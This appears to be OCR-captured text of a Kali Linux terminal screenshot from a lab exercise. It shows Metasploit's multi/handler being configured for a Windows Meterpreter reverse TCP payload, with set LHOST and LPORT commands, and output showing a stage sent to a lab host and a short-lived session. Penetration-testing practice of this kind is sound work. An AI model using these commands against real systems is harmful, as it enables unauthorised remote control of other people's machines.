 1 2 3 4 (genmon)XXX 5:40
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~/lab
┌──(kali㉿kali)-[~]
└─$ msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.17.128
set LPORT 4444
run
Metasploit tip: View all productivity tips with the tips command
METASPLOIT
=[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.17.128
LHOST => 192.168.17.128
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] Sending stage (177734 bytes) to 192.168.17.129
[*] 192.168.17.129 - Meterpreter session 1 closed.  Reason: Died
Selection: 8 files: 1.6 MiB (1,644,143 bytes)